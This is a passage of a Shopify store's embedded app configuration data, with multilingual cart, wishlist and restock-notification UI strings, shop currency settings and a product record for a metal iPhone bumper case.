desconto"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","sv":"vardera","nl":"elk","ar":"كل","ja":"各","pt-BR":"cada","no":"hver","pt-PT":"cada"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen Sie","it":"Acquista","sv":"Köp","nl":"Koop","ar":"اشتري","ja":"購入","pt-BR":"Comprar","no":"Kjøp","pt-PT":"Comprar"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","sv":"Delsumma","nl":"Subtotaal","ar":"المجموع الفرعي","ja":"小計","pt-BR":"Subtotal","no":"Delsum","pt-PT":"Subtotal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","sv":"Gammalt pris","nl":"Originele prijs","ar":"السعر القديم","ja":"以前の価格","pt-BR":"Preço antigo","no":"Gammel pris","pt-PT":"Preço antigo"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","sv":"Kvantitet","nl":"Aantal","ar":"الكمية","ja":"数量","pt-BR":"Quantidade","no":"Antall","pt-PT":"Quantidade"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","sv":"och","nl":"en","ar":"و","ja":"そして","pt-BR":"e","no":"og","pt-PT":"e"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","sv":"Kostnadsfritt","nl":"Gratis","ar":"شحن مجاني","ja":"無料","pt-BR":"Gratuito","no":"Gratis","pt-PT":"Gratuito"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","sv":"Gratis","nl":"Gratis","ar":"مجاني","ja":"無料","pt-BR":"Grátis","no":"Gratis","pt-PT":"Grátis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","sv":"Hämta gåva","nl":"Claim geschenk","ar":"المطالبة بالهدية","ja":"ギフトを取得する","pt-BR":"Solicitar presente","no":"Hent gave","pt-PT":"Solicitar presente"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","sv":"Gåva","nl":"Geschenk","ar":"هدية","ja":"賜物","pt-BR":"Presente","no":"Gave","pt-PT":"Presente"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","sv":"Din produkt lades i varukorgen.","nl":"Uw product is toegevoegd aan de winkelwagen","ar":"تمت إضافة منتجك إلى عربة التسوق.","ja":"商品がカートに追加されました。","pt-BR":"Seu produto foi adicionado ao carrinho.","no":"Ditt produkt har blitt lagt til i handlekurven.","pt-PT":"Seu produto foi adicionado ao carrinho."},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","sv":"spara","nl":"sparen","ar":"لقد وفرت","ja":"割引額","pt-BR":"economizar","no":"spare","pt-PT":"economizar"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","sv":"Per styck:","nl":"Per stuk:","ar":"لكل بند:","ja":"アイテムごと:","pt-BR":"Por item:","no":"Per stykk:","pt-PT":"Por item:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","sv":"Byt produkt","nl":"Ruil product","ar":"تبديل المنتج","ja":"商品を交換","pt-BR":"Trocar produto","no":"Bytt produkt","pt-PT":"Trocar produto"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","sv":"Andra kunder älskade detta erbjudande","nl":"Andere klanten vonden deze aanbieding geweldig","ar":"عملاء آخرين أحبوا هذا العرض","ja":"他のお客様はこのオファーが気に入りました","pt-BR":"Outros clientes amaram esta oferta","no":"Andre kunder elsket dette tilbudet","pt-PT":"Outros clientes amaram esta oferta"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","sv":"Lägg till i beställningen","nl":"Toevoegen aan bestelling","ar":"أضف إلى الطلب\t","ja":"注文に追加する","pt-BR":"Adicionar ao pedido","no":"Legg til i bestilling","pt-PT":"Adicionar ao pedido"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","sv":"Lades till i beställningen","nl":"Toegevoegd aan bestelling","ar":"تمت الإضافة إلى الطلب","ja":"注文に追加されました","pt-BR":"Adicionado ao pedido","no":"Lagt til i bestilling","pt-PT":"Adicionado ao pedido"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","sv":"Se mer","nl":"Zie meer","ar":"انظر المزيد","ja":"もっと見る","pt-BR":"Ver mais","no":"Se mer","pt-PT":"Ver mais"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","sv":"Se mindre","nl":"Zie minder","ar":"انظر أقل","ja":"少なく見る","pt-BR":"Ver menos","no":"Se mindre","pt-PT":"Ver menos"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","sv":"Fri frakt","nl":"Gratis verzending","ar":"شحن مجاني","ja":"送料無料","pt-BR":"Frete grátis","no":"Gratis frakt","pt-PT":"Portes grátis"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","sv":"Inte tillgänglig","nl":"Niet beschikbaar","ar":"غير متوفر","ja":"利用できません","pt-BR":"Indisponível","no":"Ikke tilgjengelig","pt-PT":"Indisponível"}},"57":{"710":{"en":"Wishlist","es":"Lista de deseos","fr":"Liste de souhaits","de":"Wunschzettel","it":"Lista dei desideri","sv":"Önskelista","nl":"Verlanglijst","ar":"قائمة الرغبات","ja":"ウィッシュリスト","pt-BR":"Lista de Desejos","no":"Ønskeliste","pt-PT":"Lista de Desejos"},"711":{"en":"Save your favorite products for later","es":"Guarda tus productos favoritos para más tarde","fr":"Enregistrez vos produits préférés pour plus tard","de":"Speichern Sie Ihre Lieblingsprodukte für später","it":"Salva i tuoi prodotti preferiti per dopo","sv":"Spara dina favoritprodukter till senare","nl":"Bewaar je favoriete producten voor later","ar":"احفظ منتجاتك المفضلة لوقت لاحق","ja":"後で使用するためにお気に入りの製品を保存します","pt-BR":"Salve seus produtos favoritos para mais tarde","no":"Lagre favorittproduktene dine til senere","pt-PT":"Salve seus produtos favoritos para mais tarde"},"712":{"en":"Add to Wishlist","es":"Añadir a la lista de deseos","fr":"Ajouter à la liste de souhaits","de":"Zur Wunschliste hinzufügen","it":"Aggiungi alla Wishlist","sv":"Lägg till på önskelista","nl":"Toevoegen aan verlanglijstje","ar":"أضف إلى قائمة الامنيات","ja":"ほしい物リストに追加","pt-BR":"Adicionar à Lista de Desejos","no":"Legg til i ønskelisten","pt-PT":"Adicionar à Lista de Desejos"},"713":{"en":"Added to Wishlist","es":"Añadido a la lista de deseos","fr":"Ajouté à la liste de souhaits","de":"Zur Wunschliste hinzugefügt","it":"Aggiunto alla Wishlist","sv":"Tillagd på önskelista","nl":"Toegevoegd aan verlanglijstje","ar":"أُضيف إلى قائمة الامنيات","ja":"ほしい物リストに追加しました","pt-BR":"Adicionado à Lista de Desejos","no":"Lagt til i ønskelisten","pt-PT":"Adicionado à Lista de Desejos"},"718":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"719":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"721":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"766":{"en":"Share","es":"Compartir","fr":"Partager","de":"Teilen","it":"Condividi","sv":"Dela","nl":"Delen","ar":"مشاركة","ja":"共有","pt-BR":"Compartilhar","no":"Del","pt-PT":"Compartilhar"},"767":{"en":"Share Wishlist","es":"Comparte la lista de deseos","fr":"Partager la liste d'envies","de":"Wunschliste teilen","it":"Condividi la lista dei desideri","sv":"Dela önskelistan","nl":"Deel Verlanglijst","ar":"مشاركة قائمة الرغبات","ja":"ウィッシュリストを共有","pt-BR":"Compartilhar Lista de Desejos","no":"Del Ønskeliste","pt-PT":"Compartilhar Lista de Desejos"},"768":{"en":"Copy link","es":"Copiar enlace","fr":"Copier le lien","de":"Link kopieren","it":"Copia collegamento","sv":"Kopiera länk","nl":"Kopieer link","ar":"انسخ الرابط","ja":"リンクをコピー","pt-BR":"Copiar link","no":"Kopier lenke","pt-PT":"Copiar link"},"769":{"en":"Link copied","es":"Enlace copiado","fr":"Lien copié","de":"Link kopiert","it":"Collegamento copiato","sv":"Länken kopierades","nl":"Link gekopieerd","ar":"تم نسخ الرابط","ja":"リンクをコピーしました","pt-BR":"Link copiado","no":"Lenke kopiert","pt-PT":"Link copiado"},"770":{"en":"Your Wishlist is empty. ","es":"Tu lista de deseos está vacía.","fr":"Votre liste d'envies est vide.","de":"Ihre Wunschliste ist leer.","it":"La tua lista dei desideri è vuota.","sv":"Din önskelista är tom.","nl":"Uw verlanglijstje is leeg","ar":"قائمة رغباتك فارغة.","ja":"ウィッシュリストは空です。","pt-BR":"Sua Lista de Desejos está vazia.","no":"Din Ønskeliste er tom.","pt-PT":"Sua Lista de Desejos está vazia."},"772":{"en":"My Wishlist","es":"Mi lista de deseos","fr":"Ma liste d'envies","de":"Meine Wunschliste","it":"La mia lista dei desideri","sv":"Min önskelista","nl":"Mijn Verlanglijst","ar":"قائمة رغباتي","ja":"私のウィッシュリスト","pt-BR":"Minha Lista de Desejos","no":"Min Ønskeliste","pt-PT":"Minha Lista de Desejos"},"889":{"en":"Added to cart","es":"Aggiunto al carrello","fr":"Añadido a la cesta","de":"Ajouté au panier","it":"In den Warenkorb gelegt","sv":"Tillagd i varukorg","nl":"Aan winkelwagen toegevoegd","ar":"أضيف إلى عربة التسوق","ja":"カートに追加済","pt-BR":"Adicionado ao carrinho","no":"Lagt til i handlekurven","pt-PT":"Adicionado ao carrinho"}},"59":{"929":{"en":"Notify when available","it":"Avvisami quando disponibile","es":"Notifícame si está disponible","fr":"Avertir lorsque disponible","de":"Benachrichtigen bei Verfügbarkeit","sv":"Meddela när tillgängligt","nl":"Melden wanneer beschikbaar","ar":"أبلغ عند التوفر","ja":"利用可能時に通知","pt-BR":"Notificar quando disponível","pt-PT":"Notificar quando disponível","no":"Varsle når tilgjengelig"},"930":{"en":"Notify me when back in stock","it":"Avvisami quando è di nuovo disponibile","es":"Notifícame cuando vuelva a estar disponible","fr":"Prévenez-moi dès le retour en stock","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när det är i lager igen","nl":"Meld mij wanneer weer op voorraad","ar":"ابلغني عند العودة إلى المخزون","ja":"在庫が戻ったら通知して","pt-BR":"Notifique-me quando voltar ao estoque","pt-PT":"Notifique-me quando voltar ao estoque","no":"Varsle meg når tilbake på lager"},"931":{"en":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","it":"Inserisci le tue informazioni di contatto qui sotto per ricevere una notifica non appena il prodotto desiderato sarà di nuovo disponibile.","es":"Introduzca tu información de contacto a continuación para recibir una notificación por correo electrónico tan pronto como el producto deseado vuelva a estar disponible.","fr":"Saisissez vos coordonnées ci-dessous pour recevoir une notification par e-mail dès que le produit souhaité sera à nouveau en stock.","de":"Tragen Sie unten Ihre Kontaktdaten ein, um eine Benachrichtigung zu erhalten, sobald das gewünschte Produkt wieder auf Lager ist.","sv":"Ange dina kontaktuppgifter nedan för att få ett meddelande så snart den önskade produkten finns i lager igen.","nl":"Voer hieronder uw contactgegevens in om een melding te ontvangen zodra het gewenste product weer op voorraad is.","ar":"أدخل معلومات الاتصال الخاصة بك أدناه لتلقي إشعار فور عودة المنتج المطلوب إلى المخزون.","ja":"希望の商品が再入荷したらすぐに通知を受け取るために、以下に連絡先情報を入力してください。","pt-BR":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","pt-PT":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","no":"Legg inn kontaktinformasjone din nedenfor for å motta et varsel på e-post så snart det ønskede produktet er tilbake på lager."},"932":{"en":"","it":"","es":"","fr":"","de":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","pt-PT":"","no":""},"933":{"en":"Notify me when available","it":"Avvisami quando disponibile","es":"Notifícame cuando esté disponible","fr":"Prévenez-moi lorsque disponible","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när tillgängligt","nl":"Meld mij wanneer beschikbaar","ar":"أبلغني عند التوفر","ja":"利用可能になったら通知して","pt-BR":"Notifique-me quando disponível","pt-PT":"Notifique-me quando disponível","no":"Varsle meg når tilgjengelig"},"985":{"en":"Thank you for subscribing","it":"Grazie per l'iscrizione!","es":"¡Gracias por suscribirte!","fr":"Merci de vous être abonné !","de":"Danke für Ihre Anmeldung!","sv":"Tack för att du prenumererar!","nl":"Bedankt voor uw inschrijving!","ar":"شكراً لاشتراكك!","ja":"登録ありがとうございます！","pt-BR":"Obrigado por se inscrever!","pt-PT":"Obrigado por se inscrever!","no":"Takk for at du abonnerer!"},"986":{"en":"You are all set to receive a notification as soon as the product becomes available again.","it":"Sei tutto pronto a ricevere una notifica non appena il prodotto sarà nuovamente disponibile.","es":"Estás listo para recibir una notificación tan pronto como el producto esté disponible nuevamente.","fr":"Vous êtes prêt à recevoir une notification dès que le produit sera de nouveau disponible.","de":"Sie sind darauf eingestellt, eine Benachrichtigung zu erhalten, sobald das Produkt wieder verfügbar ist.","sv":"Du är redo att få en notifikation så snart produkten blir tillgänglig igen.","nl":"U bent er helemaal klaar voor om een notificatie te ontvangen zodra het product weer beschikbaar is.","ar":"أنت مستعد لتلقي إشعارًا بمجرد أن يصبح المنتج متاحًا مرة أخرى.","ja":"商品が再び入荷次第、通知が届くように設定されています。","pt-BR":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","pt-PT":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","no":"Du er klar til å motta et varsel så snart produktet blir tilgjengelig igjen."},"987":{"en":"SMS","it":"SMS","es":"SMS","fr":"SMS","de":"SMS","sv":"SMS","nl":"SMS","ar":"SMS","ja":"SMS","pt-BR":"SMS","pt-PT":"SMS","no":"SMS"},"988":{"en":"Something went wrong","it":"Qualcosa è andato storto","es":"Algo salió mal","fr":"Quelque chose s'est mal passé","de":"Etwas ist schief gelaufen","sv":"Något gick fel","nl":"Er is iets misgegaan","ar":"حدث خطأ ما","ja":"何かが間違っています","pt-BR":"Algo deu errado","pt-PT":"Algo deu errado","no":"Noe gikk galt"},"989":{"en":"Please try to subscribe again.","it":"Per favore prova a iscriverti di nuovo.","es":"Por favor, intenta suscribirte de nuevo.","fr":"Veuillez essayer de vous abonner à nouveau.","de":"Bitte versuchen Sie, sich erneut zu abonnieren.","sv":"Var god försök att prenumerera igen.","nl":"Probeer alstublieft opnieuw te abonneren.","ar":"الرجاء محاولة الاشتراك مرة أخرى.","ja":"もう一度購読を試みてください。","pt-BR":"Por favor, tente se inscrever novamente.","pt-PT":"Por favor, tente se inscrever novamente.","no":"Vennligst prøv å abonnere igjen."},"983":{"en":"E-mail","it":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","pt-PT":"E-mail","no":"E-postadresse"},"984":{"en":"Invalid email address","it":"Indirizzo e-mail non valido","es":"Dirección de correo electrónico no válida","fr":"Adresse e-mail non valide","de":"Ungültige E-Mail-Adresse","sv":"Ogiltig e-postadress","nl":"Ongeldig e-mailadres","ar":"Ongeldig e-mailadres","ja":"無効なメールアドレス","pt-BR":"Endereço de e-mail inválido","pt-PT":"Endereço de e-mail inválido","no":"Ugyldig e-postadresse"},"991":{"en":"Invalid phone number","it":"Numero di telefono non valido","es":"Número de teléfono inválido","fr":"Numéro de téléphone invalide","de":"Ungültige Telefonnummer","sv":"Ogiltigt telefonnummer","nl":"Ongeldig telefoonnummer","ar":"رقم الهاتف غير صالح","ja":"無効な電話番号","pt-BR":"Número de telefone inválido","pt-PT":"Número de telefone inválido","no":"Ugyldig telefonnummer"},"993":{"en":"Phone number","it":"Telefono","es":"Número de teléfono","fr":"Numéro de téléphone","de":"Telefonnummer","sv":"Telefonnummer","nl":"Telefoonnummer","ar":"رقم الهاتف","ja":"電話番号","pt-BR":"Número de telefone","pt-PT":"Número de telefone","no":"Telefonnummer"},"1006":{"en":"Phone number should contain only digits","it":"Il numero di telefono dovrebbe contenere solo cifre","es":"El número de teléfono solo debe contener dígitos","fr":"Le numéro de téléphone ne doit contenir que des chiffres","de":"Die Telefonnummer sollte nur Ziffern enthalten","sv":"Telefonnummret bör endast innehålla siffror","nl":"Het telefoonnummer mag alleen cijfers bevatten","ar":"يجب أن يحتوي رقم الهاتف على أرقام فقط","ja":"電話番号は数字のみ含むべきです","pt-BR":"O número de telefone deve conter apenas dígitos","pt-PT":"O número de telefone deve conter apenas dígitos","no":"Telefonnummeret skal bare inneholde sifre"}}};window.vtlsLiquidData.modulePlacements = {"21":{"2":{"1":{"location":"description","locator":"after"}}}};window.vtlsLiquidData.descriptionTab={"has_general_or_collection_tabs":true,"product_ids_with_tabs":[],"tabs":[{"id":37637,"timestamp":1751633413,"type":"general","itemIds":[""]},{"id":47170,"timestamp":1668948468,"type":"general","itemIds":[""]}]};window.vtlsLiquidData.ubOfferTypes={"2":[2],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="page";window.vtlsLiquidData.spat="4381e30306f902a743303d7cf0b5183c";window.vtlsLiquidData.shopInfo={id:57978159267,domain:"sky-cover.com",shopifyDomain:"corticelle.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","AMD","AUD","AZN","BAM","BDT","BGN","BND","BRL","CAD","CHF","CLP","CNY","COP","CRC","CZK","DKK","EGP","EUR","GBP","HUF","IDR","ILS","INR","ISK","JPY","KES","KGS","KRW","KZT","LKR","MDL","MKD","MMK","MXN","MYR","NGN","NOK","NZD","PEN","PHP","PKR","PLN","QAR","RON","RSD","RUB","SAR","SEK","SGD","THB","TRY","TWD","TZS","UGX","USD","UZS","VND","WST","XAF","XCD","XOF"],moneyFormat:"₦{{amount}}",moneyWithCurrencyFormat:"₦{{amount}} NGN",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 7895498686692,"available": true,"title": "Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","handle": "luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover","vendor": "sky-cover","type": "top cover","tags": ["12","14","15","best selling","iphone","iphone 12","iPhone 12 Cases","iphone 12 Pro","iphone 12 Promax","Iphone 13","iPhone 13 Cases","iPhone 13 Cover","iphone 13 pro","iphone 13 pro max","IPhone 14","iPhone 14 Cases","iphone 14 plus","IPhone 14 Pro","IPhone 14 Pro Max","iphone 15","iphone 15 cases","iphone 15 pro","iphone 15 pro max","iphone12","Metal \u0026 Aluminum","Recommended For You"],"description": "1","featured_image":{"src": "//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","aspect_ratio": "1.0"},"collectionIds": [411668545764,631717658963,413001580772,411867152612,413001548004,413001515236,411984593124,411801452772,411984560356,411984494820,411985019108,411801518308,411801387236,411984986340,411984822500,609134313811,616664596819,609134805331,609135493459,615526170963,602585334099,613937447251],"variants": [{"id": 48120299979091,"title": "Gray \/ For iPhone 15 pro max","option1": "Gray","option2": "For iPhone 15 pro max","option3": null,"price": 5330000,"compare_at_price": 0,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","alt": "Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":48544360137043,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 48120300011859,"title": "Gray \/ For iPhone 15 pro","option1": "Gray","option2": "For iPhone 15 pro","option3": null,"price": 5330000,"compare_at_price": 0,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","alt": "Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":48544360137043,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 48120300044627,"title": "Gray \/ For iPhone 15","option1": "Gray","option2": "For iPhone 15","option3": null,"price": 5330000,"compare_at_price": 0,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","alt": "Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":48544360137043,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 43660618105060,"title": "Gray \/ For iPhone 14 pro max","option1": "Gray","option2": "For iPhone 14 pro max","option3": null,"price": 5330000,"compare_at_price": 0,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","alt": "Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":48544360137043,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 43660618072292,"title": "Gray \/ For iPhone 14 pro","option1": "Gray","option2": "For iPhone 14 pro","option3": null,"price": 5330000,"compare_at_price": 0,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","alt": "Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":48544360137043,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 43660618039524,"title": "Gray \/ For iPhone 14 plus","option1": "Gray","option2": "For iPhone 14 plus","option3": null,"price": 5330000,"compare_at_price": 0,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","alt": "Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":48544360137043,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 48120300077395,"title": "Gray \/ For iPhone 14","option1": "Gray","option2": "For iPhone 14","option3": null,"price": 5330000,"compare_at_price": 0,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","alt": "Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":48544360137043,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 43660617875684,"title": "Gray \/ For iPhone 13 pro max","option1": "Gray","option2": "For iPhone 13 pro max","option3": null,"price": 5330000,"compare_at_price": 0,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","alt": "Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":48544360137043,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 43660617842916,"title": "Gray \/ For iPhone 13 Pro","option1": "Gray","option2": "For iPhone 13 Pro","option3": null,"price": 5330000,"compare_at_price": 0,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","alt": "Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":48544360137043,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 43660617810148,"title": "Gray \/ For iPhone13","option1": "Gray","option2": "For iPhone13","option3": null,"price": 5330000,"compare_at_price": 0,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","alt": "Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":48544360137043,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 43660617973988,"title": "Gray \/ For iPhone 12 pro max","option1": "Gray","option2": "For iPhone 12 pro max","option3": null,"price": 5330000,"compare_at_price": 0,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","alt": "Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":48544360137043,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 43660617941220,"title": "Gray \/ For iPhone 12 pro","option1": "Gray","option2": "For iPhone 12 pro","option3": null,"price": 5330000,"compare_at_price": 0,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","alt": "Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":48544360137043,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true},{"id": 43660617908452,"title": "Gray \/ For iPhone 12","option1": "Gray","option2": "For iPhone 12","option3": null,"price": 5330000,"compare_at_price": 0,"available": true,"image":{"src": "//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","alt": "Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","aspect_ratio": 1.0},"featured_media_id":48544360137043,"is_preorderable":0,"is_inventory_tracked":true,"has_inventory":true}],"options": [{"name": "Color"},{"name": "Material"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AX","cu": "EUR"},{"co": "AD","cu": "EUR"},{"co": "AM","cu": "AMD"},{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "AZ","cu": "AZN"},{"co": "BH","cu": "USD"},{"co": "BD","cu": "BDT"},{"co": "BY","cu": "USD"},{"co": "BE","cu": "EUR"},{"co": "BJ","cu": "XOF"},{"co": "BA","cu": "BAM"},{"co": "BR","cu": "BRL"},{"co": "BN","cu": "BND"},{"co": "BG","cu": "BGN"},{"co": "BF","cu": "XOF"},{"co": "CA","cu": "CAD"},{"co": "TD","cu": "XAF"},{"co": "CL","cu": "CLP"},{"co": "CN","cu": "CNY"},{"co": "CO","cu": "COP"},{"co": "CR","cu": "CRC"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "DM","cu": "XCD"},{"co": "EG","cu": 